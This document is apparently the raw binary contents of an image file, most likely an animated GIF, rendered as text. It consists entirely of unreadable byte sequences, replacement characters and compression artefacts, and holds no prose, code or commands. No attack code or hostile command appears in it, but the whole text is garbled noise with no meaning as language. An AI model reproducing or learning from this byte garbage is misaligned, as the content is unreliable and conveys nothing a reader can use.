�2bAd�0X��%<��* KCy�p>�y�u-B.��#�\i�����a�]���%b #O��K8����f��E2� A�@ި�A�������Gvcp�,����?z0��/�|��M ư�W�M!e`�D m���ϥ��PW;�M�5H�%�4E�F߂��a��aW<1�?���CB�+�����ㄶ� �Cȼ�KP������eQHŷ�NW����t'H�k>���}	?�B���
;��=����',��x����-�?xAhAv8�����?�/�4��S�bC8>�H���!�aO�u���f�C/GE����'0�	O�+F>��5.��pF X�S���B+n/����	Fw���� ���Q1�Qj�x��O��E�x�G�*Tà����.��B	z �'�
�
#`9[ 	i�yc|����J B�i�w<��pQ��l!�B�J<@va8�O�z�|��>%�[ ���QuFh�0 �?ŗU �g��P|��O�{� K�!��xi0�~x�U�
�0'� sR{ ��ST\Q #����}�gHn�2d x`
g�^��}D�^�f{��a#l�Pi!`(�A�y�|��g,��P�l�B[`lΐ�S�, ,�`8���l����i� J5h���Z!Yd aH�yAvePX�O@�r�|x �M���Wcap��]�?D��h|5�|x��� �B�
t8�p�U {�,� �@� �l  `���{_s{�>*0�� dg�, ��h!��	XX���
�
A~�YU`�p~Ұ;���8��X�( Q0 ~�,ژ�a
,�
 ������
�e�����X�j!������$Q 1 w���qņE0 �1 ���i���`x�
y�� zP�0�����x�� ��Ȓ�����	)�,���Nl��p�� _ɍ�X�Q���� �j�����l��(y�:Y Y�G�G���ij4pB�Q���89��������� $�S9����S��ub�`l戓�X�|��h�
��v�}(�ny�t�_I���� ���, �a�n���h���z�, q��<L9� Ne��q���0 p��9��I�M �i���Z�]v	���4������k`��'�������ƀ������
8�`9e���I�4 �`�fE�}������p؋�8ΰ��XsDx���� $ 1���|����bԆ��w��i�>xan9'�|�P���^�sl� Ў�� <�D���x��
!6%C��/���4ك%u�,0*Ye�u$��4َ�Ռ��YGb=h�k裺�v��Iv�z�Ƥ%�����U�Z�� _P8� .�!v�)p$� z�������VXZ��vj���p]A�z
T �Ё՟!�v�rMa�~���Y�
�aMPV���P o*6q�0�@���
��&��v`ie��
�j�j��� �Ġ�� u$&�� Z��7�@m�韐��
	!��Y�Ҭ��w����U�EQMZYP�|)�'��Fs*�
�%��1 ����QM�������� j  k�X01�
R	X0�� YwY{�@�Y��j4��bAm��Ł ��0Q�Oձ:ƴ�ڤw�@���Y+ �Up�2.K�P�2 ��]�v�����<N�b������v�U۩ٱ�������f�{�) QK�F�5��Y0z����j;!��� " j`p����5��ͱ�z�m�MY���N���h0!�u��{�1 ZXk�l_�Qmh Ql8Z���pQ�� ��b�iY��; {�# Q�z��r�ᄀP�<ϰ'� �R�% B9���Ͱ������Ȑ�.6k��Yh;��h�P�օ��F)�]B��Ќ`1��_{�7�P��1{ ��k����!��k��eq�g�C'��:j ��@Ep�{"�j�61��`��[�>:��'P�R�>!���+�[N �XL�5<L�M�>Ġ����!� ����b�0��#���Q��x�j�
����FȆ|�@�
NC��,�@�Ȑ�p�\%ɖ|ɘ$�ș�ɞ�ɻSɟ<ʤ��ʠȥ�ʪ�Ǩ`��ʰ,��� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`���E̖�f��2� DZ�T�k�D�
3&i�����f�
ȝ8`�sƚm) ��A[�l�)�_y�=���,�Q�rܐ�4'E��"���A������̪�z����	�6F�!����;�o��[J�5K��kE�(Q�l�z���Cu���9�DC\3���#��CU`Ab���1�]�m������<�A�A1�B��� �Q$�3�C���O�fGCk�2b㡲�� *�O-����?d�����dĠ�*
t`z��� �X����PA<��x�Bj塂\F(���9�	��#��X�3�n���!*h����K*A2��F(N��C�
٠4)x�4Y!C�J)��m&�%�<�Pr)�5 r�(q�q(�@���YIV8$*��ِ/���W��>��61(4�-�%�>@l��*4h���-*���.$Z3� �\�-�hy�g#*�` �T�!�q�,Ĭ1�@���g�a�4��6��"+�@�H�z��?���q��>�#v&gv�誮�)��-������[��5{�5�}Ho����
A����=����rJ,�sŎ~�k���#���L�A�	��h׬�@Ad�\��27��f��#َ�iEԾ!��l�l5APR���D=��۶������|�AGL���Y����lA�H��N��JG���5�X�����ҦOY�#��\�����F/��.�(*Ao���^��o0M�|i#��ڧ��p��ǩ�C��o��#��A?�-Z|+�]�5�A�Jo����+��z��1�^B�ǐD�Z����v<2-j�{C� h�)�v���H%A����?<�J�i�s��V���w�3��T]/y1�j���lt��A� `@8�t	� '~��h��[פ�pNQ#�,8%���  b�8�����.���!��� �B� -�r�hx&G�M��H*��7ďw�h4��B��q)�!�3�E���'DC
�F@�\Ґ׀��0�c�nsS�O�E��bi8؏��G�	^C�����Ӂΐ���яa5ҀR������9� j���ȾG�O��D\(���E�Q��I�u�0k��r�"C��
�\��Fs�9�	���q</]<)�~�R�素e�	Gj����&<!��M
��F(�	��g����'�v��EC���T�Fvԝ��+DS�F�N��\�@k0�_d�FT+��!�3E��_f� �Y����VH��Rt
J��N9:�f@ ��1�U]� ��ZYUskI�W��H��Q4p�G��Q�T ��^S����M�b[񈊕��Yhx*0G0v4~��"�Ω�f�C e��3�Z�~�b��?0�!zN,-+�������l},*�ؽ^�9d`���$����m���Z��S�S@n/��{�� ҅C@;�S6G� ���0��䫬�� �xX��(�W���� 5�5���Np�����E!���6����.j��6W�j��a�W4(H��j�`�����B'�i�ή5�X�������> k ��A�0ZD9/3�>ң�@�Dp�:�_B� �E�#���נ�%�>8�Qc,������"� ;��0-i�a���ƍ�qWc`��"k�Ѕ@b��MHv�#f�j܉�:c ��,�ѣ���� n��"J7؈��j��5
����C�N�1~ �I���"�G�`�������'�G�!jBF2�P�������?~�8���K�1���'b��xE�W��N5 ���>^+�~�E�B�E�$����ނ��ZHTf8�v����eA-�`5��+ �	����t�v��A�.bq��K�1 �	e78�e�G5�U�2�ԫ�]��o��7��3Ű^��P/A c(x���_ޡ����������[�Bưm�4x	8.�ǀ�f� ���\D��d��ka��0J��A� ��c��� �����zc�K3f�Í��Rv�A���a���&��ɾ��9��;��s�Vz	n^�d�:D��غ�o>vH���Ox�ؗp�@�$'+c�'�:��z�Y_�)� 7W=ͩś��j�
|�Gg�A���yS8��'O���ޤ-��7���[�>��҂�>�}��c4�����Z�����Wێ
C��c�OPj��
i nFYP�!�dY;ep��}O 	ѡf�
�$e 	� m�# ��Bp�e��DPe�lx�#h�z�x!���G��PjsQi�'O�6Ƞb�GS�`{�0�[PO��(�Pķ��s��Op� B  �wf�Łօ
  	`�}�5�aK �OP8X�ɡ#� ���
0lbg��Є(��
 *�~���
d8)0�q-<�
Q�x��O�
}A'
�VR��i�d��OX�;��D�CZM����#�XЉ�h{�e�.���Xep�� Y_)"�N�i`
��D�V�z�������w<������R�O���}�(e^h��[f��pf� _(�����
���,�z i�
�w-�0�O�U0~Đu�ASD��ȊŨ���Y) ,����5�X� zБ
��Ȋ���
P��� Y E���%)	���
�bC)b ?����;΀��%�"dȊ/�l��Ψ�P�j�C��8�y���
*)�Yk� ��	���IV�����Ql�	:y�M��Y���
U��{����	�g���v0 ��H�O����	l�$R�	��Yj�e����)�x���p��PLJ�bbES,���XI����)�
��fI���� ��QnI��9�맛,@�)r	n�~��x�1��+�	��K$�,��0 ���
��	�U�	�(��	��){�����)��|y���
�Y�� ���lٛ�`����ҴN	��9�~�
O�	x�~Ȇ	й���'����a�������B9;0 f恸������!�������I�,�����4���Đgg������ᓬ`${�gk|7�����c��;��OY�[kUmy�U �)2��JeБ�	xQ �;��`v�1��o����U)r�2�"�O�I�f�d@g���Ё�����"͠KN�	��?R�����$�C��$�s��mJ���
���X ��)�<�� ���J��c��f�"xp�l�ep��8[�-Y �U��IV ��g��ep��0�G��ň��?�k$r��y&}���g��Ԙd{���I�Ҹ)t0�TR�`��@�:v���7'0��f�"�:�A���8�;1�gG��֓kZN�.�jZ��$h�|$;[�f^��
<�K����&��X���n#R%�������������
��2�*%�`�����@^�w-���)�gՠg��Q�k�� Rn��V�u����) j�0�Vh^&hZa���K�M�@K7�j�2#�Uhu�
{���h&j�Z�+�*��c���K(Kl�Np��H�KN�|����ZyZQp���C�+©��a�j���"�K#�,@V����H��$0f��g�4Ȫ��%10��k����Ps�K���k�w�?�^�[�j ���a�Ȁ$ �	�K��:苲�@��j���n�$�j&&��ۢ��Mk��0[ ��%�ᘉd$΂N���Qe&�U<��b�ʈ���yy&�>��|k�C�����h8���6��� �N*�>H�b<P\h�:>���_55h�*���K@˶�5mԆh�����h���&y���ŧubqgQ�=B<@%��� �~"4�2�W<@ӈ
���Ff9��)��1�kB�jkP\�>Q:;�E��K%;��1w�=�&�u���k���囩�qms�Q�|���ɝ���zv�(�-�v��\��A�����0��9�%Q7aR�(�P�����$�NP)���b���c�b1�-��\b�)1����01 ���0a6 �]�}���
�������=�]�}��������� �"=�$]�&}�(��*��,��.��0�2=�4%]�6}�8��:��<��>��@�B=�D]�F}�H��J !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s�lx�ΟS���sУS`SJ�(�Yز!��p�Ҟ=��ˆm��lҨ��g&�ҳX���
V�؝f�.:t�1���y��U�޷6㖍{�)ݮw�y�8,`�q#�=��'-ru�*��W�߼2�L1B���*c�5�ݨ�sv,�$��r�
]��+-����.\Ƭ��AN�wj�M�J;6��콜�*��\#�R�~ޛ�ݧ��_O�����.�:�sü��z�Uq�{��u���Yf-eVxf٧e�Ex�o�=��{�e��{kph�B�}gUe�=�ىZeSau�1fp�H _�}8-$�G�R�]U"�@�f�e*��u�' �z��ᓳ@�Ƈ$��cn�)X�s��!��HS!^Q�u�U�I�h�hC#!��@��tJHd�G��؋1���Qfe.Q��̛b��(ku�����e^bF�VbV'�\9ᙢV��1k�W��3KhH���ޞz�h��@b&��r>EK��)�����$�R*�좮�_�an���NaE"���f�tyIK�~:��r�kީ���꺮�lJ�4�ʼ�6#�@�)�o���M3��j
�m�߂{���+���D\� Ǯ���k$����J +�P3�;/E��r
�!)�*��j*�!p6o���9��_~��eb&�r̨`���Z����ȋ4-́4*�{�G�ѵ�*�b�4��;��� ϼs�c�%_-7*#$�k�W�֡t����NW%���q�f�=G������{�נ�6*�H�6�s��6�\�����̭z��j�p�C��@�G��C�BU,�mTN��CV��>T��8�Q�D�΁��[]�3��R6Գ�����S��J��觏>�q7�N������������������ �� c#���83cdO ˣ��2��u�s���Ait��c��^R0�tn&�����R��rfFp��!x����~����cJ�Z���< .n^f��3�g�	F$�RBه�l�ك��='`^���#8E�P��H��TwC�qn�8�3Jv3�q|�hI�
�Isɘ�ZX�f�8fH�"���5�"��UIHB2�-���0 ̰m �(C�/xA �(E�fl%��)-9�JҫqL^��UG�,���Pጹ����5��tmr[�d�Y�!���h�d��g6ǉMj��x
Q�5<B��#9�N<�l
�̀�N����Y.���'*T��o���| 
���a�/����JWN�Z���:��4���f�i� *��C�AT(�S��LcSp���4��L�I�y� ��6�Oq�����X31�!ء��jP���yEa��5�2%hs �T��S��ogZ�9V��5����7�*��p��t�9���u�}j�IW����b�F�J�q*�`��b����&��@-�@��7T���@h�*Z����o�c3����zִ(�h�9/%��֯Q���J�#(a
/UBn�[��6��]�U�YTӊ�����k+K]Җ���8�\����zW���j0�@����`��;��D��P�)���*��PWJ/�&7�hxDɼ�]X��5�h���/Rp����'�Z+������E��B@��-Q�[Y���V� 
�(�&�y�;�)��p�*V�y�V��m^
�"7��BL+W �Ϋ 5���L�)��� k��<�y�"n��n��j�Y��3�����w��5Np�7,/s�����Gm-�e�8�gV��y���8�1�������B�Jp��a���@k��3 >������hnƏ9���B�-~�P�7�x����^bv���pq����k|��>��JS�b�6c#H|y58X��]�x��=�� �~�ۜ-�yC��v�Q��"ԘϔF��������?�d5c�����:Q1�p�T �臲  �O��&nH�wa�'~p��|�w��)�k���>2-i�Fa^��v1�7�_��+�8r��!Ā��vy�s�6���M9�
~�` �8+���~,}G�á-n��cNgz����B��W�;��ݧ䭁>\Ns�[���;L����r�4��eda�v��팵z�;�;�&FL���x���	�[�)n��#O��|�A�;ATs��>=�o	m�~^�x;.��[���oy�8�������vn !����׽�)������0,miVX�h�0���`�h��� �O�5�B��׾���cۧ�_���O�(���8���Ky��pp��}�y� u�Wv�0|�
Ơ��U�vf�m���GA!5>�~ x ��Q1�%��p~��~ڧ>`��}�&z�Gs� � ?�v�_��r�z�d{�'_�4X|��S k�z�V2����}?�p��p����be�}��~<1!5J`�����}P� �`�@q�0 ��	?` ?�5��g 4wŧ}ovi�S�c�j��v �` cP����{h  @/�Ї޷����h;%��ǉ�g K�}l�h�X���}ց�Ӈ�h pw�B�B�P*���)��hPL�z�7��K�P,h�Ep�����
Y {��K�N�=�2`��x�c ��
a�R⨈�x�>@/ ������~�42���(�Ȉ{��K���uH���@/���c0�؎(��c�`7/���ȈQ�v[ 	ɐ�}�Hg�e������v%�و�
�9?`2?�	��
���Y�	�F��K��� �D�;
��Ȁh�0��)����O O��S��6O0�0��;�P.	�`9��ruGw$i��n�
�@G=PpPe �>�
i2x9/fi���&���c�
O�
�T�9i@�&#6Jٔ��F= 	� �B�D i�r)3��� O0�i O�P�����x��sYE�@p*@/l����sim	��ɘxP�9@�4���Y�qKx������1�������r��
y �f  %��)�ٹ���s) c)�_9�roW�� �����@����j[���9�Q���O��ڟ��DP/*���)��Fz`�i�U ��) q���UИz@/�`�0R�)�6�l�6�
�S �Y�O0�i W?w�	���Ka��#�v�F/p�O��F���)�jz���O/R���
����P<�r	i`
*�T9/*�
����)�O�
/H/�m5��	�D��Z��1�6*WY�@�e���Ӹj�h0 E�?*�, ��顁���0��i
`�9?
w, �C��-ELx��#:��������+:���
�J/��UP���Y �A
��� e��U�`E
 �
�-�9 ' jPv0 v�g���z�,p�ٛoz���#���2�Л�:����,�	˺��p	|����׮wj���
���� ���=�����
D�OЩ�3�@:e)�O��ַbN: ;P�B�� ��0����e���ڢ
�  e��+Z�e�x���UPLA ��Z��Y �%��*�x�	IK��
�P��z��(�Ê	�9/��I�	�Z ��h��TK���+��0 )cS[��ʮR��f�l�	�����
���d�OV�ٶU@�ي�+��	C����y��r �����q*5�Z��ڰ٪Y Xe���;�*����u[0����,�`�����K�긘�� �IK�Ƹ�I��ZLV��*�Ā<�t�ٺ�
��ٰKL�[���R3��*�x�#��¶���C�ߊv@���Π��;�Ж���F��k�&��;��r/q��2��jq��T`*�tk �꼘8�=
fl;��7��e�z0�U�� �z�x����I� �u���
S��$<�W'��ħq���l W��fK�e�8͐l�qs�.
ps��X�P�Lf� Ws�R �k/_授����*�C�vH�E0�0�s�Tk 5��2�ugl2},�ư�^&�WS vPs��K�t��u(���+��B���2۰y#��k) �f�<1�yUQ@�&�LE�3�TE��H3I��`q�K2+fq̦�Nw�H�}!I
ÖW������̋h@p@'�yR3ܪ��ɀlq��*`�8�p�yW7n�y���
2<�vlE0*1��gq�Pn) ��t
u�)1 ]&1�Rqj��upP' v�A�8���P�hPt���#��gt ��>���6 �tM��7Ϡ[,�mqNw�M��3��v0N5�6����L��.}u1 -�P��W��8] �l�tP�
qŶ��L�l�X�Ѡ�LWpC�
C0�M' �P01F}�XE�u�i�#��#QC0a����uK�3L��Z�Mpl�)����FǔM�������	h����u�|tn�֤�-�� ֱ�݋����}~�؏����P��) �Z���)�v@W%Q�Mϐ�Mp|�����ME�p�� ���P������Ȑ�,����h@�Ey<��
1}��_�`=�`M�h�1靂{�ޚ(���k���[�tkݒ=��0�T>��X��܊��N����~��PYD�|h�s(ָ�%o�ž��0���=�K9�{ 5�@��=�^�<M�.�D>����?> $1> �AՀtH�-�SͶ`�<�_}�IyߺPJQ���Q> {p9���N�p�Ir��bR�,�!Qy>�|N݉CLu;uk@�Y�EX�T�s��v��Ϝ=Y^M���կ��my��N ��vfn�Qn�P�5�N@�?����f��{��E�IN@q�6�M�k�G�P���N����nI���t��r������P�(��0�M��������cng~�� �~����`> *p��~��,�0F"Qn
�����
Pm�4Â.��䶀����P �~�`�0_�a��&����`��y`N��epXz��* �Hy�Hy����l�q@�l`�P�M��e�,_   ��ېg3 ���^�*`�
���� Ro����3?M�M�d� C_�qP.����}� 
��I���	��pp  ��ʀ�_�q  �͌��>�ѐ������aP��P�/���q���"j���`�_��&�
p�����O�
 S/�Oqp�?��~ʠ ���o�qP��`��������^ 0��vh�o����o�����I� ���)�2��.�$l�`(æ�8Xݹ��a��$H�� ʔm��b"�!�P	�C�)SFS���Ke��@  ��	0Ds T0x�'@-e(�BV�e	)0F���G(R��#� 5`�CSY�Y���J���D��] ��[� b�����;>�
N�� 4px��K��� ���2* �)9��r��X(��Xk���T(s��3*C3ڰ��� @?�\F�3N��QYe��ƍS����q:S2�Ȑ�2SS}m�5C�]*�5g�F�p�˝-ΐ�fɆ���:����1� ^k`jA
�2:k ,s����zp°��B�Z����~����B�̘��[K: �,A ZQ��Z�̐ �ۆ���̐У�2���q[��-� `�ZTQD(�DE? �نE>sd:)�ïI ī%x�%��q�����l��5��LF<y�<e�D�r�r����?��l2'�@	@�2�4�c	 ��,  zxR�1t�, 6(Y�T 0=u�:AU�T���1R�UUG|8�SB���S���T�b����T��jq�J���5c�DUM�S �10�C� Cz8��- آNcjR�&%~ b]3K�t�}�Sg��W_�� O?�HS��l	6>��3!yi-6�複Q����W�d�11�UE�3{���N�8`�U� y�nM���ns��XY�rH��rօ1��䏡u��mr���G5������a����la�SeT|�d�6485�1�1Fm����m���Zՠ�YDxz���5{0��x}�A�4��H�ޱ!,��.�CE��g�:DC ;�S@�
>n|sZ;�D$�^��Ϝ1�tT����@|��z�|�A�(�d� A��2��{s�!�	�?Nv�(��3��Jk{�� :�a�Y�A��ﲀ�Ǉ$�~�a�׈�� �7b��8�N�ABm(v�;�5C�+�=�����2>��6���w����w�:�"$a|��0�����η;g|�g�
 >�p|�� �T�}� �
8 �w �!qt �1�	0�� m���4 <:��z@
Х�m���@
4 ���� �Az��1�3�@5p� 8�5�>H�� g $ю־�a|`Hc������C��8�K�q~o��e��t����ن���t�����.��)�n�D�b'Q�Rt���5 ���2�%"_���@��F(�gc����$ �AG�is|g8@1e�>�1&m��"�W�n\fM:ʦ.����p�P$!�P����yǃ� ?:��!��I�A��ZS3��@�<�-噮�r:r����b�i�T)�@Kl�L�s�\�`��^�l�#�̰P�蔦�cQ-�3�A��&A�Z�BU.�pPQጋ���|�c�ՠZFʴ��aU�����\�6{ĳZ�hC�jё�!AU���V�s���۽�?�<�CkqѶ�G�	3����	�� �ڜ�\���j��f=��6Ws��
 f5XT�z@l �m��<C0��PAss�ߺ�s[�U�E�N5 �v���B�{]쾕�a�f7�:� �!_�Sy�;]�3C%�T���A^��0�*k��?�AJ$�
D�K�|`:�e�U,r�u۽���] آb>P��1L�3�Iu,d�֧5�!VBV5k���rق> [���Rz�k]T�3,m�������8� �^.��\��vtV �K����>rX�*V��!��T^�{\�|"�H�%A|�6t��0��|�L��1
!e�Ӂ
��|��Ox*,`�0U&<�3;����v @�n�/��8�����1=��� զ�-���z0t�@+J�q7�P]�@�"ך����v�����*p������ �Я����g����)�<�P:�1,�(�(m�3@�A����k=d�AݰP7����Z�``���n(Z1B���0PE�e t�550�Z��������pw�u�yTL_Z�3<��KM�pЎ��8�c�1?<;p���[>��A��eLr�3$�]��#��=S�ᢞ�ɯ��q�]���ݵhՄ�K.G�:�������D�������7H��8E�ܗ�⊡�A�q�? ��dj���� @0 `xw�S��!Ē_�3�����#o�N[v�#�enyU��q�H'$o���]� �s���c|��@��$�,����� ��_�R=��L��|��2�,R?~M��nY�J�����u�á!�4���{~��9C������Ab� :�ێ�<(;�}ݯ�����UP�h %Q%}� ��B��?²�a����n�3X@ �:�?��{?8���)0��4@�٬�J�����"d
��.��I� �@!���{AX��=�����nX@!�!����٫@|���!��4B�cA���B����,���@��4D�3�B��;E�:  @`��l��.@u;>/����C�4*(@ �������� C0�C��;r<C��@h�I\�O��E� �[��R��4l�TlEG��Tl ۳� D�I��~�RD���D_�EG|�[���DUĀ#�ECdF_4X�.�Ł�7X�@2EC��B��W|EI�D!C�Fs�Et|�t4D]��d�EH8�&D�_lEJD��"CG0E�`40`�Oܺ3
HC;{�+C�DG�ND���H\D�~��y�G��H���S��8�I��1d�~�H`Db���e���A�8��z4�x<X����_��DR�n�Ɏ:J�ƑG���|J��J��ʝ���D�=|���I0�}9�}�J ���:�J�|!�D�A��#��"�Ӏap\��V K(�B!���?��KD⺮BJ���\L�D���+�D�:��ܟ(�<*����L:��J�<(p;J��+Λ�3@�l�^�̸�ԙL��L{���J"ʅ�A���N��Μ�Ѥ�ٜ=�#J�;L�í�ۂ�d���ٻM�s��C�@l ���(�I�~���Ԭ#*���6okO*�O������|����[O����o����6^�;��Yȅ�O�l��P��OabO�y���̆o�&}��O������P�]Qe��ۨPl���y�=���B ��ۆ\(�P�	�E M{( !-�oX�00�"- l��lP�R'�V`����*�6x+-R2-S3��o�O��,�ch�� uP*��LȈ!=��"��!�{x�l���:O*��A5�<x�c Tl�� ��\P�I�8�\���\h�Q* 5p�6@U8R�T��V]UWeUYm�/�D�l�Q�T2͆X�h���o U�`�<�<P�0P�P�h؆m���P j��l��0ȅ��h���YT؆�*�0�0�-��Y�P�i�i��H�W�W���|M�<h�- �PS�n��|5���v�U�����MX}�W�}��W~u��fc�M���\ 0��f؂��\-�k�Yn=�lH��݂<P����ٟ�ٟ�Y��١��<؂0�����p	��؉}���W��؉Q���Z��Z�ȅl��l�\0[�=�H�}YQ5�.�Y��TX8[�X�[�E[X�[��[�ͅ.�ږ�Z�=\�M�ĥ[Qm\�}\�e\ƭ۸�\��˭\̵ܺU\��\�]��[̍۸���-]�%]��ܽ�[�}]��ۼ�ѽ]��]��\�}ܺE���^��\�\�=^��]�U��m^�}�م�.�]��bL^�����\����e^�^��[�_�=_������=[��.�^�������M_����u^�����%_�`�ڳ�������m��_��a(`
�`��_�`�_�`V���`~`��`���M��5�nav`�`�a^�-a���`�a�a b!b".b#>b$Nb%^b&nb'~b(�b)�b*�� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
�*�H]z4iR�P�:��ԩ;�j����֯P��K6�X�e�
L��,I��a;��ۏv��8F��,�u��՘7E
l{�b˶x����F|Lq6rَ͒�M�㲐�5cxr�ʌ3w��3��
�����fr��mνYF6�_�(�ti����&�ji��K��c�Ǐ�SNn��ݺ����[Ƭ���Q��q��jc�Mk�b��yC���斥�Ռ J���@�%�\r�t��f���y�T��3���34`z}�J�m!�Y	��A[���6�	P��a�X@�5nqc[�a�m�ԇ~��'+V�Y�Y�PNJ�9GT9�6٢Q�4sSN@ɖQ)�7K}V(� �r�s��%*k���V�cԕs|i�Z,�b��̉J3��8���ީ�
F�(X�	�1��B�4�9'�jCT�h���nvn)S���ëYd�sJ���2�×��IFm���L�Ĳ�6�l�q�f�8�� �^�Ķ�2�(���+ن1��b.e΢�Q����-JDQ���������^���LY:���z��3ǀ�Y�:�@�_�"��J�)/��Α1��:q���:�����?k8��n�,�4/:�QCP�`�k3�[S�P�Z����
?０"
�
l5����6(� �I߼���Z}��f׋�3�4g�l��rˍj�A�M������W�ה���JGe�sf]��U�����j�ř\�y�\��I?~lf����A���1�ꏷ������̨��#P*q�랯^8TG�9�`]#:�e	��Q�_>��`I��X�9��j?����:���࿱�31p8��~�����g�&�Jlp���?����?��<���7d�w�;`d�֩P]j ,4�u�B�e���nh�G���)0o���� �����)��
'���v��S8C,]C�x`��f�hoN3V�x��6q��������`X��G�E.q��Hh��ц^T��hC�g4�e�5���f�B/��)��J8���*0��$��F�="����8I3��dL#�(��"qL�(G�I��J<dj �JȤ��������Q�`Ǩ0��|[Z�=��h(�����6��4 1Gi@N�c��̦6� �Vz�'�T "C��(6��x�M�	��AT��]J��Q%��!Z��߀$,�8͂����d!�`��Ob�%��Z��5&+'xюbјZ[
+���k�q��R1k@œ�50&t	�a�0S�Dg7�٦C���64f��7�T	�@�5�@��1����i��I�X��d+ �N`²��T���k�s��<(����v�?k+���ӑUi;��W��U�&u�R�ZM)I �H�V6��n�,���P oRc��.-���n�|%*�@U88�\
c5�ק�V� T�Ym�ͳ�B`S�c1� �@�� �Ə��a�+ �է�5�q�0�,x2�F1�c�V.�չ���#6���~���m��� V�
���LozA�\�n���jF?�+�Ტ�P�Y1�����d���U �ÍA�Pa�о���3-���U����&C`�-�G*X̚X��܊�;c8x��d.s����c[����5T�T��\
+�,�-� �<@;_y!4��d���<E���DyE���:7�b�si�H���5B�k` �B�XƬ���_;�#���
P�M5���� Ѓ�F@4�J&��>���:�k��A',��J٘�`+�;��@�6�rm X��yF�#<)�:�)��R�b�b�6�o�!8tBɮ��l"��ԅ.�񍷉����A�������+�4m т��(6 ��\h��O�N��}nU�G	p�s���8���>��ۭM�^S��`�,����b��� 9�1Xb,�t��A'D���c��G�@ghgo�e���� n���ΐ�i�rV�*w�6�� �%0� �~#$R�a@{���1�-�%�� ����<x<���xݴt{/�ގ~{�a>نC[~�ڧ �18� B����/�F����w���cO��뼄���c���B+s�a�.C�,�1H��!���j@B�/�n{ ؏C�Xr��@q��[�8/��m�wю�C��� �%�v�R � 	�{���_Bԍb�aoA�\ۼ���⃷����� �%H� g�v "C����G<���p%<�F ^�~y�V�Wz��P`"���wqFaz e Xe@z�Wz�wl���7_#~�>�~i�yi�'K�*x���@!��0\�b��
c�O0o��
+�QW Y �Ƕ�+jY@Se��O��O 	(V K�

e 	� L�q_�2P�+hzz��O@VQ�7%����Ǆ��{"B�?(O�<�
j�� e�g�
O�B�[PO���Ah��jF!�@��CU�W� �|�7"V`Z8� �P���
T��E�I�}((�����f&("r�����(&#Fa�����Ɛ�� B�� �iP@�x����3͠ ��j��s�X��X�#PC0\P��8�_6�x���@�kXD��Q��'�刿���V��U�Ը~l�^�vtH���
x��@�V�O@�i�f����(�L��0�PE�kK !y	F�SFQ�`
��O@@K��
O0��RdF��X%H[ D��U@���|#�d���,������b�x�II� �R� x��Ag�
�J��`O�JY���Z�
C`v0 a�d ?��LImx �o��,I�lXl �i�!�b> �U0�i`�L��*�
���
��0�S�S	j��@�F�e��I���)�9��PbDT���	�W��X�4  �I	���	�ɏO�	��9o�2)�,К?�l�S���5��Q�	[��,��M��#�r	�����U♔��,���p	�9�[Y�EP8���{Z39c�;0��
�0��	�
 ��Rٝ���[Y�K������i�!& ���Yy�Z(ϰ�Z���Y���
��	x���)�R����
^���)�F! ��
1��8�v��v�0�T:��,���ʣ>:����Q����*@�V�y�
8���$��a�{Kq	1���@�6�)l �U����
���♌K1��4f*��e9��v�v�*Ӟ�ʙ,�|U��1*�hx�*�CJ�������rY�n����.z���ԣ��<3(f�BڔbRY ����h@U �
xЬ8��w�P#�U�
l��)Z��FY
�*�Y�	j3r��ڬe��<@K&&Ɛ����Ř�`�Fr��b<S  ��{��ҹ$�"ԅ�f� ��Ф����8j�Z�[h�Z�A' �X�UYa1�`�*"n�q�
a.�) KsXYD���&+ ��Z��LK��(�� ���P�!*  <�����5�ЮU��j�X �5Q`�x(1��j�"!rh���� �s)+ �E`1G��% j�<�55�=& )0��5R�۰��p�N
�N
��u(pe\~��v ek�����y��js��!p =6����S�5���u�'�j�_�6\ 6��_�5\ɔ��0#���� 6�v�93 �� ּY��y�Ӛ��[�K�#��@#���1���6`SY�;`�+ [�g�c���er��qĀ�;�Z��0�;� ���&`�����B�*ྴ�3E;)�s;\�0u9 �3�Eз3k�%�'�N��L������#P ���"��=�c#@<��q���(ayp�k�ڻ7, �{����s�ɋDS;<�#��S���[��������9 6�~;Wl��&a`ih'�K۷Żs�(-�_#@
Q�'hfK�ǲ��Ƞ�,����J����E`��$��ћ3C�ŉ|&���k���;���\����ml�kA����`� r� w�#�<@"X���'���vh�m�̆\̇��{ �Ep��<�c,����<�Y<�E+����cL���@��Րv��q>l��@���%B~�z�0���v�\���P�������Nz��\�mS=-Ҽ��������\��ʁ�z�Ͼ`-)�Pۀm ��>̲�ƺ`M�0�(`9� � ��'lj�-�1 ���B�д�
8�y�)�=���L�l��`-(�*`�����Q�!�� �b�$c=�� �Ѡ� �<��,
��d}�ʰ���*P�|�W�Ѐ��g�3k�
`�h-�
�0�M��͒m�l���g] f �pJ��
���d�ֵ��� `e0�t�h]w�l�t}	��v���Ր� �q �`���{��]í�]y�
���)�j ��]�y`s pq�`@��/�*`���f�·�֩���s���t}���  i�i�X� ~����w  b��)�N�ۉ���� ��l���q0�a`$��� �v�ѐ�ቀ*>�ʠ ��� /��wp�e	� Е �wp;��m5�NN�N��pٵN.�Q�qp�ap'�v���`W�.��f~������P�wpه��Np�z� l@�I��m�p���q��{��i����Q~�<�n����Q~���A��P��`�����)�(p>L�0�l�� dI�� �]���N��A� ���-)�o^�Q� ��!{I���씮� @�p���~�m��������	pc],N	�� ���@�� �e��[@�׎`�����6�e���I�N^ʰ���>�@���?���Nn|� ��mp� A��9F�,N�� Yqб\���SP�ʠ��_���>� �0��@`�v��XPЉL��N�͠M?� k�
���2��cb�p�K�)n�@бe j^od����s=���@P�f� �	[`�R�&�} �z��:��=�i�
����jo���a_�����P� l���?����P�A����@��K�����
